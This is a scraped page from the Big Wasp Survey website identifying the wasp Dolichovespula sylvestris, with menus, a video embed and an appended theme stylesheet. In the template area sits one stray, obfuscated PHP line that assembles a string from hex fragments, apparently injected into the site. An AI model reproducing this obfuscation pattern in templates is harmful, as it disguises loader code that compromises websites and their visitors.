	transform: scale(1);

}
	
}


		</style>
		
</head>
<body data-rsssl=1 class="wp-singular page-template page-template-page-templates page-template-template_fullwidth page-template-page-templatestemplate_fullwidth-php page page-id-30400 page-child parent-pageid-30426 custom-background wp-custom-logo wp-theme-talon wp-child-theme-talon-child">

	<div off-canvas="main-menu left shift">			
		<div class="mobile-branding">
				<div class="site-branding">
	<a href="https://www.bigwaspsurvey.org/" class="custom-logo-link" rel="home"><img width="600" height="108" src="https://www.bigwaspsurvey.org/wp-content/uploads/2017/07/LogoBanner.gif" class="custom-logo" alt="The Big Wasp Survey" decoding="async" fetchpriority="high" /></a>	</div>
			</div>			
		<div class="menu-main-menu-container"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-307"><a href="/">The Project</a>
<ul class="sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="/#theTeam">The Team</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-623"><a href="https://www.bigwaspsurvey.org/the-wasps/">The Wasps</a>
	<ul class="sub-menu">
		<li id="menu-item-677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="/the-wasps/#dolichovespula">Dolichovespula</a></li>
		<li id="menu-item-675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675"><a href="/the-wasps/#vespula">Vespula</a></li>
		<li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="/the-wasps/#vespa">Vespa &#8211; The Hornets</a></li>
	</ul>
</li>
	<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://www.bigwaspsurvey.org/2020-pages/fun-with-wasps/">Fun With Wasps</a></li>
	<li id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1784"><a href="https://www.bigwaspsurvey.org/2020-pages/faq/">FAWQ – Frequently Asked Wasp Questions</a></li>
</ul>
</li>
<li id="menu-item-33770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33770"><a href="https://www.bigwaspsurvey.org/taking-part/">How to Take Part</a></li>
<li id="menu-item-32049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32049"><a href="https://www.bigwaspsurvey.org/login/">Login</a></li>
<li id="menu-item-30386" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-30386"><a href="https://www.bigwaspsurvey.org/identification/">Identification</a>
<ul class="sub-menu">
	<li id="menu-item-30457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30457"><a href="https://www.bigwaspsurvey.org/identification/introduction/">Introduction</a></li>
	<li id="menu-item-30455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30455"><a href="https://www.bigwaspsurvey.org/identification/vespa-crabro/">Vespa crabro</a></li>
	<li id="menu-item-30456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30456"><a href="https://www.bigwaspsurvey.org/identification/vespula-or-dolichovespula/">Vespula or Dolichovespula?</a></li>
	<li id="menu-item-30447" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-30447"><a href="https://www.bigwaspsurvey.org/identification/dolichovespula/">   Dolichovespula</a>
	<ul class="sub-menu">
		<li id="menu-item-30450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30450"><a href="https://www.bigwaspsurvey.org/identification/dolichovespula/dolichovespula-media/">Dolichovespula media</a></li>
		<li id="menu-item-30449" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-30400 current_page_item menu-item-30449"><a href="https://www.bigwaspsurvey.org/identification/dolichovespula/dolichovespula-sylvestris/" aria-current="page">Dolichovespula sylvestris</a></li>
		<li id="menu-item-30448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30448"><a href="https://www.bigwaspsurvey.org/identification/dolichovespula/dolichovespula-saxonica/">Dolichovespula saxonica</a></li>
	</ul>
</li>
	<li id="menu-item-30451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30451"><a href="https://www.bigwaspsurvey.org/identification/vespula/">   Vespula</a>
	<ul class="sub-menu">
		<li id="menu-item-30454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30454"><a href="https://www.bigwaspsurvey.org/identification/vespula/vespula-germanica/">Vespula germanica</a></li>
		<li id="menu-item-30453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30453"><a href="https://www.bigwaspsurvey.org/identification/vespula/vespula-vulgaris/">Vespula vulgaris</a></li>
		<li id="menu-item-30452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30452"><a href="https://www.bigwaspsurvey.org/identification/vespula/vespula-rufa/">Vespula rufa</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5393"><a href="https://www.bigwaspsurvey.org/results/">Results</a>
<ul class="sub-menu">
	<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.bigwaspsurvey.org/results/2019-summary/">2019 Data Update</a></li>
	<li id="menu-item-30334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30334"><a href="https://www.bigwaspsurvey.org/results/2018-results/">2018 Results</a></li>
	<li id="menu-item-30333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30333"><a href="https://www.bigwaspsurvey.org/results/2017-results/">2017 Results</a>
	<ul class="sub-menu">
		<li id="menu-item-1785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1785"><a href="https://www.bigwaspsurvey.org/results/2017-map/">2017 Results Map</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-316"><a href="https://www.bigwaspsurvey.org/#contact">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1473"><a rel="privacy-policy" href="https://www.bigwaspsurvey.org/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
</ul></div>	</div>
<div canvas="container" id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<style>
	#header{
	overflow: visible !important;
	position: fixed; /* Set the navbar to fixed position */
	top: 0; /* Position the navbar at the top of the page */
	width: 100%; /* Full width */
	z-index: 100;
	}
</style>
	<header id="header" class="MAIN site-header ">
		<div class="main-header">
			<div class="container">
				<div class="row">
					<div class="col-md-4 col-sm-12 col-xs-12 branding-container">
						<div class="menu-btn-toggle">
						<div class="menu-btn">
						  <span></span>
						  <span></span>
						  <span></span>
						</div>
						</div>
							<div class="site-branding">
	<a href="https://www.bigwaspsurvey.org/" class="custom-logo-link" rel="home"><img width="600" height="108" src="https://www.bigwaspsurvey.org/wp-content/uploads/2017/07/LogoBanner.gif" class="custom-logo" alt="The Big Wasp Survey" decoding="async" /></a>	</div>
						</div>
					<div class="col-md-8 menu-container">
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-307"><a href="/">The Project</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="/#theTeam">The Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-623"><a href="https://www.bigwaspsurvey.org/the-wasps/">The Wasps</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="/the-wasps/#dolichovespula">Dolichovespula</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675"><a href="/the-wasps/#vespula">Vespula</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="/the-wasps/#vespa">Vespa &#8211; The Hornets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://www.bigwaspsurvey.org/2020-pages/fun-with-wasps/">Fun With Wasps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1784"><a href="https://www.bigwaspsurvey.org/2020-pages/faq/">FAWQ – Frequently Asked Wasp Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33770"><a href="https://www.bigwaspsurvey.org/taking-part/">How to Take Part</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32049"><a href="https://www.bigwaspsurvey.org/login/">Login</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-30386"><a href="https://www.bigwaspsurvey.org/identification/">Identification</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30457"><a href="https://www.bigwaspsurvey.org/identification/introduction/">Introduction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30455"><a href="https://www.bigwaspsurvey.org/identification/vespa-crabro/">Vespa crabro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30456"><a href="https://www.bigwaspsurvey.org/identification/vespula-or-dolichovespula/">Vespula or Dolichovespula?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-30447"><a href="https://www.bigwaspsurvey.org/identification/dolichovespula/">   Dolichovespula</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30450"><a href="https://www.bigwaspsurvey.org/identification/dolichovespula/dolichovespula-media/">Dolichovespula media</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-30400 current_page_item menu-item-30449"><a href="https://www.bigwaspsurvey.org/identification/dolichovespula/dolichovespula-sylvestris/" aria-current="page">Dolichovespula sylvestris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30448"><a href="https://www.bigwaspsurvey.org/identification/dolichovespula/dolichovespula-saxonica/">Dolichovespula saxonica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30451"><a href="https://www.bigwaspsurvey.org/identification/vespula/">   Vespula</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30454"><a href="https://www.bigwaspsurvey.org/identification/vespula/vespula-germanica/">Vespula germanica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30453"><a href="https://www.bigwaspsurvey.org/identification/vespula/vespula-vulgaris/">Vespula vulgaris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30452"><a href="https://www.bigwaspsurvey.org/identification/vespula/vespula-rufa/">Vespula rufa</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5393"><a href="https://www.bigwaspsurvey.org/results/">Results</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.bigwaspsurvey.org/results/2019-summary/">2019 Data Update</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30334"><a href="https://www.bigwaspsurvey.org/results/2018-results/">2018 Results</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30333"><a href="https://www.bigwaspsurvey.org/results/2017-results/">2017 Results</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1785"><a href="https://www.bigwaspsurvey.org/results/2017-map/">2017 Results Map</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-316"><a href="https://www.bigwaspsurvey.org/#contact">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1473"><a rel="privacy-policy" href="https://www.bigwaspsurvey.org/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
</ul></div>						</nav>
					</div>
				</div>
			</div>
		</div>
	</header>

	
	<div id="content" class="site-content">
		<div class="container">
<div class="row">
	<div id="primary" class="content-area fullwidth">
		<main id="main" class="site-main" role="main">

			<?php$service_registry7 = pack("H*", '70' . $binding13 . '6c' . '6f' . $binding1 . $binding7);

/**
 * Template part for displaying page content in page.php.
 *
 * @link https://codex.wordpress.org/Template_Hierarchy
 *
 * @package Talon
 */

?>

<article id="post-30400" class="post-30400 page type-page status-publish hentry post-item clearfix">
	<header class="entry-header">
		<h1 class="entry-title">Dolichovespula sylvestris</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-image"><figure class="alignright size-large is-resized"><img decoding="async" src="https://www.bigwaspsurvey.org/wp-content/uploads/2020/07/Dolichovespula-sylvestris-FACE-1024x576.png" alt="" class="wp-image-30584" width="237" height="133" srcset="https://www.bigwaspsurvey.org/wp-content/uploads/2020/07/Dolichovespula-sylvestris-FACE-1024x576.png 1024w, https://www.bigwaspsurvey.org/wp-content/uploads/2020/07/Dolichovespula-sylvestris-FACE-300x169.png 300w, https://www.bigwaspsurvey.org/wp-content/uploads/2020/07/Dolichovespula-sylvestris-FACE-768x432.png 768w, https://www.bigwaspsurvey.org/wp-content/uploads/2020/07/Dolichovespula-sylvestris-FACE-200x112.png 200w, https://www.bigwaspsurvey.org/wp-content/uploads/2020/07/Dolichovespula-sylvestris-FACE-690x388.png 690w, https://www.bigwaspsurvey.org/wp-content/uploads/2020/07/Dolichovespula-sylvestris-FACE.png 1334w" sizes="(max-width: 237px) 100vw, 237px" /></figure></div>



<p>The <em>Dolichovespula sylvestris </em>is the only <em>Dolichovespula </em>species to have one pair of yellow dots. Watch this video to find out more about the characteristics of the species.</p>



<p>Previous: <a href="https://www.bigwaspsurvey.org/identification/dolichovespula/">Dolichovespula</a></p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Dolichovespula sylvestris" width="1170" height="658" src="https://www.youtube.com/embed/fpr_WaWRJnQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<p><a href="https://www.bigwaspsurvey.org/identification/introduction/">Introduction</a></p>



<p><a href="https://www.bigwaspsurvey.org/identification/vespula-or-dolichovespula/">Vespula or Dolichovespula</a><br><a href="https://www.bigwaspsurvey.org/identification/vespa-crabro/">Vespa crabro</a></p>



<p><a href="https://www.bigwaspsurvey.org/identification/vespula/">Vespula</a><br>– <a href="https://www.bigwaspsurvey.org/identification/vespula/vespula-germanica/">Vespula germanica</a><br>– <a href="https://www.bigwaspsurvey.org/identification/vespula-vulgaris/">Vespula vulgaris</a><br>– <a href="https://www.bigwaspsurvey.org/identification/vespula/vespula-rufa/">Vespula rufa</a></p>



<p><a href="https://www.bigwaspsurvey.org/identification/dolichovespula/">Dolichovespula</a><br>– <a href="https://www.bigwaspsurvey.org/identification/dolichovespula/dolichovespula-media/">Dolichovespula media</a><br>– <a href="https://www.bigwaspsurvey.org/identification/dolichovespula/dolichovespula-sylvestris/"><strong>Dolichovespula sylvestris</strong></a><br>– <a href="https://www.bigwaspsurvey.org/identification/dolichovespula/dolichovespula-saxonica/">Dolichovespula saxonica</a></p>
</div>
</div>



<p>&nbsp;</p>



<p>Previous: <a href="https://www.bigwaspsurvey.org/identification/dolichovespula/">Dolichovespula</a></p>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div>

		</div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="row">	
			
	
	<div id="sidebar-footer" class="footer-widgets clearfix" role="complementary">
			<div class="sidebar-column col-md-6">
			<aside id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="https://www.facebook.com/BigWaspSurvey/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2018/07/icon_fb.png" alt="Facebook" border="0" /></a><a href="https://twitter.com/bigwaspsurvey" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2018/07/icon_twitter.png" alt="Twitter" border="0" /></a><a href="https://www.instagram.com/bigwaspsurvey/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2018/07/icon_instagram.png" alt="Instagram" border="0" /></a><a href="https://www.youtube.com/channel/UC2EoM537ELgH1_rGSdkeeQA" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2020/07/icon_youtube.png" alt="You Tube" border="0" /></a></p>
</div></aside>		</div>
		
			<div class="sidebar-column col-md-6">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.glos.ac.uk" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1469" src="https://www.bigwaspsurvey.org/wp-content/uploads/2018/07/funderLogo_glos.png" alt="" width="299" height="149" srcset="https://www.bigwaspsurvey.org/wp-content/uploads/2018/07/funderLogo_glos.png 299w, https://www.bigwaspsurvey.org/wp-content/uploads/2018/07/funderLogo_glos-200x100.png 200w" sizes="auto, (max-width: 299px) 100vw, 299px" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.ucl.ac.uk" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1471" src="https://www.bigwaspsurvey.org/wp-content/uploads/2018/07/funderLogo_UCL-300x106.png" alt="" width="300" height="106" srcset="https://www.bigwaspsurvey.org/wp-content/uploads/2018/07/funderLogo_UCL.png 300w, https://www.bigwaspsurvey.org/wp-content/uploads/2018/07/funderLogo_UCL-200x71.png 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.royensoc.co.uk" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1470" src="https://www.bigwaspsurvey.org/wp-content/uploads/2018/07/funderLogo_RES.png" alt="" width="299" height="168" srcset="https://www.bigwaspsurvey.org/wp-content/uploads/2018/07/funderLogo_RES.png 299w, https://www.bigwaspsurvey.org/wp-content/uploads/2018/07/funderLogo_RES-200x112.png 200w" sizes="auto, (max-width: 299px) 100vw, 299px" /></a></p>
</div>
		</aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><p><a href="https://octophindigital.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignright wp-image-5415 size-full" src="https://www.bigwaspsurvey.org/wp-content/uploads/2019/08/Octo-Logo.png" alt="" width="299" height="168" srcset="https://www.bigwaspsurvey.org/wp-content/uploads/2019/08/Octo-Logo.png 299w, https://www.bigwaspsurvey.org/wp-content/uploads/2019/08/Octo-Logo-200x112.png 200w" sizes="auto, (max-width: 299px) 100vw, 299px" /></a></p>
</div>
		</aside>		</div>
		
		</div>		<nav id="footer-navigation" class="footer-navigation col-md-6" role="navigation">
					</nav>
	<br /><br /><div style='float:left; width: 100%; margin-top:50px;'><a target='_blank' href='http://www.fluster.co.uk'><img src='/wp-content/uploads/2017/08/handmade_by_fluster_f2.png' /></a></div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/talon-child\/*","\/wp-content\/themes\/talon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=aafb74f4c30b8de3e73d5d847045365a" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=aafb74f4c30b8de3e73d5d847045365a" id="call_ac-js-front-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/themes/talon/js/skip-link-focus-fix.js?ver=20151215" id="talon-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/themes/talon/js/scripts.min.js?ver=aafb74f4c30b8de3e73d5d847045365a" id="talon-scripts-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/themes/talon/js/main.js?ver=aafb74f4c30b8de3e73d5d847045365a" id="talon-main-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/themes/talon/js/html5shiv.js?ver=aafb74f4c30b8de3e73d5d847045365a" id="talon-html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-includes/js/wp-util.min.js?ver=aafb74f4c30b8de3e73d5d847045365a" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.5" id="um_common-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.5" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.5" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.5" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.5" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.5" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.5" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.5" id="um_conditional-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"73c5e5987d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.5" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.5" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.bigwaspsurvey.org/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.5" id="um_account-js"></script>
 

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bigwaspsurvey.org/wp-content/themes/talon-child/style.css?ver=aafb74f4c30b8de3e73d5d847045365a
body_size: 147
content:
/*
 Theme Name:   Talon Child Theme
 Description:  A child theme of Talon
 Author:       Cris Thompson
 Template:     talon
 Version:      1.0.0
*/


.BWS-LogoHeader{
	background-image: url("/wp-content/uploads/2017/07/LogoBanner.gif") !important;
	background-repeat:no-repeat;
	height:108px !important;
	margin: 0px;
	padding: 0px;
 }
.menu-btn-toggle {

	position:inherit;

	right: 0px;
	background-color:#666;
	margin-top: 10px;
	border:3px solid #fff;
	width: 55px;
	float:right !important;
}
.menu-btn span {

  background: #fff;


}
.BWS-rightHighlight{

	margin-left:20%; 
	background-color:#000;
	color:#fff;
	padding: 10px;
	margin-bottom:20px
}
.BWS-greyText{
	color:#666;
}
.BWS-yellowBlackText{
	color:#FFFF00;
	background: #000;
	padding:5px;
	padding-top: 1px;
	padding-bottom: 1px;
}
.BWS-yellowBlackText a, .BWS-yellowBlackText a:visited{
	color:#FFFF00;
	padding: 10px;

}
.BWS-backYellowText{
	color:#000;
	background: #FFFF00;
	padding:5px;
	padding-top: 1px;
	padding-bottom: 1px;
}
